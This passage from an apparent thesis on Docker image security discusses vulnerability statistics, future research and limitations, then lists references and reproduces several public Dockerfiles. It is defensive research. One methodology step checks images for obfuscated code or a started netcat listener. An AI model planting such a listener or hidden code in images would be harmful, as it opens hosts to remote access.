| 3              | ntp                         | 608 | 3              | ntp                         | 653  |  |
| 4              | libxml2                     | 564 | 4              | tiff                        | 572  |  |
| 5              | <b>ltiff</b>                | 471 | 5              | libxml2                     | 564  |  |
| 6              | krb5                        | 434 | 6              | glibc                       | 518  |  |
| 7              | eglibc                      | 415 | 7              | krb <sub>5</sub>            | 485  |  |
| 8              | pcre3                       | 393 | 8              | eglibc                      | 427  |  |
| 9              | mysql                       | 331 | 9              | pcre3                       | 421  |  |
| 10             | glibc                       | 323 | 10             | mysql                       | 358  |  |

*Table 6.5 – The Top 10 Most Vulnerable Software Found in Containers*



# **7 DISCUSSION AND FUTURE WORK**

#### **Secure Container Images**

Until this research, there has been very little information on the security of container images. This research provides a methodology to be used to evaluate the security of a container image, especially when considering using an image you or your organization did not create. It has been reviewed by 9 experts in the fields of security, information technology, and Docker. A few of the steps are based directly on feedback and suggestions from these experts. The methodology is meant to be an exhaustive list on container image security, but I will concede that there may be aspects of container image security that the experts and I have not thought of.

### **Evaluation of the Methodology**

The Container Security Evaluation Methodology can be evaluated by establishing its validity and by gauging its ability to provide useful insight into the security of container images. I evaluated the Methodology in two ways. First, I sent the Methodology to industry experts in the fields of security, information technology, and Docker. A few of the steps are based directly on feedback and suggestions from these experts. Secondly, I used the Methodology to evaluate container images, and was able to confirm that an image could pass or fail each step. As shown in Table 5-1, all of the images passed the majority of the steps, at most failing 4 of the 17 steps. Some of the steps look for potential malicious content, such as obfuscated code or starting a

netcat listener. There was no such content in the images I evaluated, but it is reasonable to believe that such content could be included in an image and should be seriously considered.

#### **Vulnerability Analysis Impact**

Chapter 6 details the statistics behind the average number of vulnerabilities found in Docker container images and how prevalent vulnerable software is in containers. The results suggest that a Docker official image will have significantly less vulnerabilities than a community-written image. Table 6-5 displays the ten most vulnerable software/libraries which are most prevalent in container images. Most of these software packages are in the top ten because of their popularity, such as MySQL, glibc, and Kerberos. The two at the top of the most vulnerable list are OpenSSL and the Linux kernel. Because containers rely on the Linux Kernel and the features built into it, it would be impossible to completely eliminate the vulnerabilities that come with it. Most operating systems allow users to install updated or patched versions of the Linux kernel that would resolve the most egregious vulnerabilities. OpenSSL is a hugely popular library used to implement TLS/SSL on Linux that has a variety of uses. The most common use is securing a website and connecting to a secure website, but other uses include verifying certificates from the command line, generating random numbers (compared to pseudorandom numbers), and generating hashes. One reason popular software packages seem to have more vulnerabilities, is because they are subject to a greater amount of attention. Less popular packages may very well have similar or more vulnerabilities when compared to popular packages, but have not yet been subject to the extreme scrutiny popularity demands.

#### **Future Research**

There has been significant interest in securely running Docker containers in the last few years, which produced a large number of industry best-practices. As far as securing container images, this research is the first to delve into the security of container images through static analysis of build instructions. As containers begin to move from an emerging technology to an accepted technology, they will become more widely used. As that occurs, they will likely be subject to more attention from real-world attackers. To protect against attacks, more research needs to be done on a variety of container subjects.

## **7.4.1 Methodology Automation**

Multiple experts I relied on to review my methodology expressed their desire to see the concepts of this methodology automated. They were unsure of the method or feasibility of such a task, but expressed that they hoped future research would yield an automation framework of some kind to evaluate build instructions. Such a task would be difficult, to say the least, especially for Docker containers, because many of the build commands have multiple forms. For example, the CMD instruction has three forms that would each need to be understood by a parser responsible for the initial read of the build instructions (Dockerfile reference 2016). Designing such a framework may not be possible. It may only be possible to create a tool that highlights particular parts of build instructions for further manual analysis. Additionally, understanding the reason or purpose of why some software is included in an image, outside of include or require statements in source code, is currently beyond that of a computer application.

#### **7.4.2 Application Security**

When starting this thesis, I could not find any published research on how container applications or daemons (in Docker's case) interact with their host operating system. Research should be conducted to create a verification standard for containers and how they interact with their host. An example of such a standard would be the Open Web Application Security Project's (OWASP) Application Security Verification Standard (ASVS) created to evaluate the security of a web applications. The ASVS has 19 different categories, each containing a wealth of requirements needed to pass each category. On top of that, it has 3 different verification levels. Level one is meant for all software, level two is for web applications that contain sensitive data, and level three is for critical applications that perform high value transactions or contain sensitive medical data. (Open Web Application Security Project n.d.) While level one is supposedly for all software, some of the requirements to pass are generally only found in web applications such as dealing with password entry fields or session ids stored in cookies. A past master's student at BYU, Steve Christiaens, wrote his thesis on creating extensions to the ASVS that apply to smart home hubs (Christiaens 2015). It would be possible to adapt many of the ASVS requirements to evaluating container technologies, such as Docker or rkt, while extending or adding a new category that will apply specifically to containers.

# **7.4.3 Attack Surface**

The leading container technology is created by Docker. As adoption of containers increases, Docker is trying to please an ever-growing user base and continues to add features. CoreOS is a group that has created a competing container technology, called rkt (pronounced rocket), that has expressed their concern with the increase of features being introduced, suggesting that the focus of Docker has turned away from secure containers towards a container

platform with functions such as launching cloud servers, creating systems for clustering containers, and support for overlay networking (CoreOS n.d.). Their primary concern is that all of these features are being rolling into "one monolithic binary running primarily as root on your server." As more features continue to be added to Docker, the attack surface will increase. Additional research will need to be conducted for each feature, and should be researched thoroughly before being used in production environments.

#### **7.4.4 Image Vulnerabilities**

The statistics developed in Section 6 were based off of the 30 most popular Docker official images, and the 90 most popular community images (three for each official image). Without being able to test every publically available image, these statistics should be seriously considered when selecting an image to use, but not taken for gospel. Although the results show you are likely to have less vulnerabilities in your final image if you started by using an official image, there were community images that had fewer vulnerabilities than their corresponding official image. Serious research should be conducted that focuses on the vulnerabilities found in container images. Such research would likely require a series of automated tasks that can pull an image, tag it as necessary, send it to be evaluated by an automated scanner, and then store the results for analysis. It would likely need to include direct collaboration with a vendor of a security scanner and a large amount of storage space for images and data collection.

## **7.4.5 Container Vulnerabilities**

A similar work to this one would be assessing the vulnerabilities within containers. Combined with this thesis a future study would be able to assess how accurately vulnerabilities

found in images translate into vulnerabilities in containers. It would produce a more realistic risk measurement than only knowing vulnerabilities in container images.

#### **Limitations of Research**

At the time of writing the literature review, none of the security scanners took software dependencies into consideration when evaluating an image for vulnerabilities. Most of the scanners relied on the list of packages provided by the operating system's package manager (such as apt list --installed or yum list installed), but those lists do not always contain every package installed. They also do not perform static analysis on any custom code in an image. The scanners are also dependent on resources that are often updated manually. This could mean that vulnerabilities exist that are not considered by the scanners because they have not been included in the vulnerability feeds, or because the vulnerability hasn't been publicly disclosed yet.

In evaluating the container images, I had to learn many of the technologies included in the containers, and while I am a competent researcher, I am far from perfect. Consider my evaluations carefully knowing that I am not an expert in most of the technologies, and that I based some of my evaluation on the research of others. When using this methodology to evaluate containers for production applications, the evaluator should have a mastery of the application intended to be used in a container and the technology that supports it, and will be better suited to evaluate the selected container.

Another limitation is that I chose to use the only free security scanner. Some of the paid scanners also include dynamic analysis of running containers and may assist in evaluating additional steps of the Methodology.

This work only checks the user used within a container, and not what user is running the container. Knowing whether a container will be run on the host as root should affect the decision of what user to use within a container. In the mindset of an organization, this work would be most applicable to a development and/or operations group. Research focused on the vulnerabilities of running containers would be best suited for the production or platform team.
#### **REFERENCES**

Anderson, C. "Docker." *IEEE Software*, 2015: 102-105.

- Aqua Security Software. *Docker Security & Container Security | Aqua Security.* n.d. https://www.aquasec.com/ (accessed November 3, 2016).
- Aqua Security Software Ltd. *A Brief History of Containers: From 1970s chroot to Docker 2016.* n.d. http://blog.aquasec.com/a-brief-history-of-containers-from-1970s-chroot-to-docker-2016 (accessed Jan 05, 2017).
- Banyan. *Banyan Insights Overview.* n.d. https://www.banyanops.com/pvtbeta/insights/overview/ (accessed October 2016).
- Berrangé, D. *Daniel P. Berrangé >> Blog Archive >> Getting started with LXC using libvirt.* Sept 27, 2011. https://www.berrange.com/posts/2011/09/27/getting-started-with-lxcusing-libvirt/.
- Boettiger, C. "An Introduction to Docker for Reproducible Research." *ACM SIGOPS Operating Systems Review, Special Issue on Repeatability and Sharing of Experimental Artifacts*, 2015: 71-79.
- Borello, G. *Sysdig | Hiding Linux Processes For Fun And Profit.* Aug 28, 2014. https://sysdig.com/blog/hiding-linux-processes-for-fun-and-profit/ (accessed Feb 08, 2017).
- Boulay, J. *Run a Cron Job with Docker.* n.d. https://www.ekito.fr/people/run-a-cron-job-withdocker/ (accessed 12 27, 2016).
- Center for Internet Security. *CIS Docker 1.12.0 Benchmark.* Benchmark, Center for Internet Security, 2016.
- Christiaens, S. "Evaluating the Security of Smart Home Hubs." 08 2015. http://scholarsarchive.byu.edu/etd/5631/.
- CoreOS. *CoreOS is Building a Container Runtime, rkt.* n.d. https://coreos.com/blog/rocket.html (accessed Nov 25, 2016).
- —. *Quay Security Scanner now Powered by Clair 1.0.* n.d. https://blog.quay.io/quay-secscannerclair1/ (accessed October 2016).
- Docker. *Best Practices for Writing Dockerfiles - Docker.* n.d. https://docs.docker.com/engine/userguide/eng-image/dockerfile\_best-practices/ (accessed 12 31, 2016).
- —. *Docker Security Scanning - Docker.* n.d. https://docs.docker.com/docker-cloud/builds/imagescan/ (accessed October 2016).
- Docker. *Introduction to Container Security.* White Paper, San Francisco: Docker, 2015.
- *Dockerfile Reference.* 2016. https://docs.docker.com/engine/reference/builder/ (accessed April 19, 2016).
- Felter, W., A. Ferreira, R. Rajamony, and J. Rubio. *IBM Research Report: An Updated Performance Comparison of Virtual Machines and Linux Containers.* White Paper, Austin: IBM, 2014.
- FreeBSD Foundation. *FreeBSD Handbook.* FreeBSD Foundation, 2017.
- Friis, M. *Introducing Docker For Windows Server 2016 - Docker Blog.* September 26, 2016. https://blog.docker.com/2016/09/dockerforws2016/ (accessed October 7, 2016).
- Grattafiori, A. *Understanding and Hardening Linux Containers.* Whitepaper, Manchester: NCC Group, 2016.
- Gummaraju, J., T. Desikan, and Y. Turner. *Analyzing Docker Hub.* White Paper, San Francisco: BanyanOps, 2015.
- Hildred, T. *The History of Containers - Red Hat Enterprise Linux Blog.* n.d. http://rhelblog.redhat.com/2015/08/28/the-history-of-containers/ (accessed Jan 21, 2017).
- Jerbi, A. *8 Docker Security Rules to Live By.* n.d. http://www.infoworld.com/article/3154711/security/8-docker-security-rules-to-liveby.html (accessed Jan 06, 2017).
- Kepes, B. *Twistlock Scoops Up \$10M to Secure All the Containers.* n.d. http://www.networkworld.com/article/3088976/application-development/twistlockscoops-up-10m-to-secure-all-the-containers.html (accessed November 03, 2016).
- Linux Containers. *Linux Containers - LXC - Introduction.* n.d. https://linuxcontainers.org/lxc/introduction/ (accessed Jan 21, 2017).
- Mouat, A. *Docker Security Using Containers Safely in Production.* Oreilly Media, 2015.
- Open Container Initiative. O*pencontainers/runc: CLI Tool For Spawning and Running Containers According to the OCI Specification.* n.d. https://github.com/opencontainers/runc (accessed Jan 22, 2017).
- Open Web Application Security Project. *Application Security Verification Standard 3.0.* n.d. https://www.owasp.org/images/6/67/OWASPApplicationSecurityVerificationStandard3.0 .pdf (accessed Feb 02, 2017).
- Oracle. *Oracle Solaris Zones Introduction.* n.d. https://docs.oracle.com/cd/E36784\_01/html/E36848/zones.intro-1.html (accessed Jan 21, 2017).
- Peach, S., B. Irwin, and R. van Heerden. "An Overview of Linux Container Based Network Emulation." *European Conference on Information Warfare and Security, ECCWS.* Dublin: Curran Associates Inc., 2016. 253-259.
- Pyasi, A. *2 Ways to Create Your Own Docker Base Image.* n.d. http://linoxide.com/linux-howto/2-ways-create-docker-base-image/ (accessed 11 25, 2016).
- Ruiz, C, E. Jeanvoine, and L. Nussbaum. "Performance Evaluation of Containers for HPC." *Lecture Notes in Computer Science (including subseries Lecture Notes in Artificial Intelligence and Lecture Notes in Bioinformatics)*, 2015: 813-824.
- Seshachala, S. *Docker Vs Rocket Container Technology.* n.d. http://cloudtweaks.com/2015/03/docker-vs-rocket-container-technology/ (accessed Jan 05, 2017).
- Twistlock. *All About Containers.* n.d. https://www.twistlock.com/container-whitepaper-chapter-1/ (accessed October 31, 2016).
- —. *Twistlock | Container Security & Docker Security Platform.* n.d. https://www.twistlock.com/ (accessed October 2016).
- *Understanding the Architecture.* 2016. https://docs.docker.com/v1.8/introduction/understandingdocker/ (accessed April 19, 2016).
- Vaughan-Nichols, S. J. *For Containers, Security is Problem #1.* n.d. http://www.itworld.com/article/2920349/security/for-containers-security-is-problem-1.html (accessed November 03, 2016).
- Walsh, D. J. *Are Docker Containers Really Secure?* n.d. https://opensource.com/business/14/7/docker-security-selinux (accessed Jan 21, 2017).

Wilfahrt, N. *Dirty COW (CVE-2016-5195).* n.d. https://dirtycow.ninja/ (accessed Nov 13, 2016).

#### **APPENDIX: SUPPLEMENTARY MATERIALS**

The majority of the content created outside of this document was for calculating the statistics found in Section 6. A few of the more important files include:

- All-Images-IDs.txt
	- o Contains the IDs of every image used in this document
- AllVulns.xlsx
	- o Contains every vulnerability reported by Quay's scanner.
- Statistics.xlsx
	- o Contains the tables and formulas used to calculate the statistics.

You can find the content of the above listed files further down in the Appendix, or you may downloaded all files created for this research as a zip file here:

[http://scholarsarchive.byu.edu/cgi/viewcontent.cgi?filename=0&article=7287&context=etd&typ](http://scholarsarchive.byu.edu/cgi/viewcontent.cgi?filename=0&article=7287&context=etd&type=additional) [e=additional.](http://scholarsarchive.byu.edu/cgi/viewcontent.cgi?filename=0&article=7287&context=etd&type=additional)

#### **Dockerfile Build Instructions**

#### **nginx**

[https://github.com/nginxinc/docker-](https://github.com/nginxinc/docker-nginx/blob/e950fa7dfcee74933b1248a7fe345bdbc176fffb/mainline/jessie/Dockerfile)

[nginx/blob/e950fa7dfcee74933b1248a7fe345bdbc176fffb/mainline/jessie/Dockerfile](https://github.com/nginxinc/docker-nginx/blob/e950fa7dfcee74933b1248a7fe345bdbc176fffb/mainline/jessie/Dockerfile)

FROM debian:jessie

MAINTAINER NGINX Docker Maintainers "docker-maint@nginx.com"

#### ENV NGINX\_VERSION 1.11.9-1~jessie

RUN apt-key adv --keyserver hkp://pgp.mit.edu:80 --recv-keys

#### 573BFD6B3D8FBC641079A6ABABF5BD827BD9BF62 \

&& echo "deb http://nginx.org/packages/mainline/debian/ jessie nginx" >>

/etc/apt/sources.list \

&& apt-get update  $\setminus$ 

&& apt-get install --no-install-recommends --no-install-suggests -y \

ca-certificates \

nginx=\${NGINX\_VERSION} \

nginx-module-xslt \

nginx-module-geoip \

nginx-module-image-filter \

nginx-module-perl \

nginx-module-njs \

gettext-base \

&& rm -rf /var/lib/apt/lists/\*

# forward request and error logs to docker log collector

RUN ln -sf/dev/stdout/var/log/nginx/access.log \

&& ln -sf /dev/stderr /var/log/nginx/error.log

EXPOSE 80 443

CMD ["nginx", "-g", "daemon off;"]

#### **redis**

[https://github.com/docker-](https://github.com/docker-library/redis/blob/9d502df41786e2a374a3b0a96655fad4ed3a82b7/3.2/Dockerfile)

[library/redis/blob/9d502df41786e2a374a3b0a96655fad4ed3a82b7/3.2/Dockerfile](https://github.com/docker-library/redis/blob/9d502df41786e2a374a3b0a96655fad4ed3a82b7/3.2/Dockerfile)

FROM debian:jessie

# add our user and group first to make sure their IDs get assigned consistently, regardless of

whatever dependencies get added

RUN groupadd -r redis && useradd -r -g redis redis

RUN apt-get update && apt-get install -y --no-install-recommends \

ca-certificates \

wget  $\setminus$ 

&& rm -rf /var/lib/apt/lists/\*

# grab gosu for easy step-down from root

ENV GOSU\_VERSION 1.7

RUN set  $-x \setminus$ 

&& wget -O /usr/local/bin/gosu

"https://github.com/tianon/gosu/releases/download/\$GOSU\_VERSION/gosu-\$(dpkg --printarchitecture)" \

&& wget -O /usr/local/bin/gosu.asc

"https://github.com/tianon/gosu/releases/download/\$GOSU\_VERSION/gosu-\$(dpkg --printarchitecture).asc" \

&& export GNUPGHOME=" $\mathcal{S}(\text{mktemp -d})$ " \

&& gpg --keyserver ha.pool.sks-keyservers.net --recv-keys

B42F6819007F00F88E364FD4036A9C25BF357DD4 \

&& gpg --batch --verify /usr/local/bin/gosu.asc /usr/local/bin/gosu \

&& rm -r "\$GNUPGHOME" /usr/local/bin/gosu.asc \

&& chmod +x /usr/local/bin/gosu \

&& gosu nobody true

```
ENV REDIS_VERSION 3.2.7
```
ENV REDIS\_DOWNLOAD\_URL http://download.redis.io/releases/redis-3.2.7.tar.gz

ENV REDIS\_DOWNLOAD\_SHA1 6889af053020cd72ebb16805ead0ce9b3a69a9ef

# for redis-sentinel see: http://redis.io/topics/sentinel

```
RUN set -ex \setminus
```
 $\setminus$ 

```
&& buildDeps=' \
```
 $\sec \theta$ 

libc6-dev  $\setminus$ 

make  $\setminus$ 

 $'$ 

&& apt-get update \

&& apt-get install -y \$buildDeps --no-install-recommends \

```
&& rm -rf /var/lib/apt/lists/* \
```
 $\setminus$ 

```
&& wget -O redis.tar.gz "$REDIS_DOWNLOAD_URL" \
```

```
&& echo "$REDIS_DOWNLOAD_SHA1 *redis.tar.gz" | sha1sum -c - \
```
&& mkdir -p /usr/src/redis \

```
&& tar -xzf redis.tar.gz -C /usr/src/redis --strip-components=1 \
```

```
&& rm redis.tar.gz \
```
 $\setminus$ 

# Disable Redis protected mode [1] as it is unnecessary in context

# of Docker. Ports are not automatically exposed when running inside

 $#$  Docker, but rather explicitely by specifying  $-p / -P$ .

# [1] https://github.com/antirez/redis/commit/edd4d555df57dc84265fdfb4ef59a4678832f6da

&& grep -q '^#define CONFIG\_DEFAULT\_PROTECTED\_MODE 1\$'

 $\langle \text{usr/src/redis/src/server.h} \rangle$ 

&& sed -ri 's!^(#define CONFIG\_DEFAULT\_PROTECTED\_MODE) 1\$!\1 0!' /usr/src/redis/src/server.h \

&& grep -q '^#define CONFIG\_DEFAULT\_PROTECTED\_MODE 0\$' /usr/src/redis/src/server.h \

# for future reference, we modify this directly in the source instead of just supplying a default configuration flag because apparently "if you specify any argument to redis-server, [it assumes] you are going to specify everything"

# see also https://github.com/docker-library/redis/issues/4#issuecomment-50780840

# (more exactly, this makes sure the default behavior of "save on SIGTERM" stays functional by default)

 $\setminus$ 

&& make -C /usr/src/redis \

&& make -C /usr/src/redis install  $\setminus$ 

 $\setminus$ 

 $&\&$  rm -r /usr/src/redis \

 $\setminus$ 

&& apt-get purge -y --auto-remove \$buildDeps

RUN mkdir /data && chown redis:redis /data

VOLUME /data

WORKDIR /data

COPY docker-entrypoint.sh /usr/local/bin/

ENTRYPOINT ["docker-entrypoint.sh"]

EXPOSE 6379

CMD [ "redis-server" ]

#### **mbabineau/cfn-bootstrap**

<https://github.com/mbabineau/docker-cfn-bootstrap/blob/master/Dockerfile>

FROM debian:7.8

MAINTAINER Mike Babineau <michael.babineau@gmail.com>

RUN apt-get update \

&& apt-get -y install --no-install-recommends  $\setminus$ 

python= $2.7.* \setminus$ 

python-pip  $\setminus$ 

&& pip install https://s3.amazonaws.com/cloudformation-examples/aws-cfn-bootstrap-

latest.tar.gz  $\setminus$ 

&& apt-get -y purge python-pip  $\setminus$ 

&& apt-get -y autoremove \

&& apt-get autoclean  $\setminus$ 

&& rm -rf /var/lib/apt/lists/\*

#### **google/cadvisor**

<https://github.com/google/cadvisor/blob/master/deploy/Dockerfile>

FROM alpine:3.4

MAINTAINER dengnan@google.com vmarmol@google.com vishnuk@google.com

jimmidyson@gmail.com stclair@google.com

ENV GLIBC\_VERSION "2.23-r3"

RUN apk --no-cache add ca-certificates wget device-mapper  $&&\&\bigr\}$ 

apk --no-cache add zfs --repository http://dl-3.alpinelinux.org/alpine/edge/main/  $&\&\ \$ 

wget -q -O /etc/apk/keys/sgerrand.rsa.pub

- https://raw.githubusercontent.com/sgerrand/alpine-pkg-glibc/master/sgerrand.rsa.pub && \ wget https://github.com/sgerrand/alpine-pkg-
- glibc/releases/download/\${GLIBC\_VERSION}/glibc-\${GLIBC\_VERSION}.apk && \

wget https://github.com/andyshinn/alpine-pkg-

glibc/releases/download/\${GLIBC\_VERSION}/glibc-bin-\${GLIBC\_VERSION}.apk && \

apk add glibc-\${GLIBC\_VERSION}.apk glibc-bin-\${GLIBC\_VERSION}.apk &&  $\setminus$ 

/usr/glibc-compat/sbin/ldconfig /lib /usr/glibc-compat/lib && \

echo 'hosts: files mdns4\_minimal [NOTFOUND=return] dns mdns4' >>

/etc/nsswitch.conf && \

rm -rf /var/cache/apk/\*

# Grab cadvisor from the staging directory.

ADD cadvisor /usr/bin/cadvisor

EXPOSE 8080

ENTRYPOINT ["/usr/bin/cadvisor", "-logtostderr"]

### **Statistical Tables**





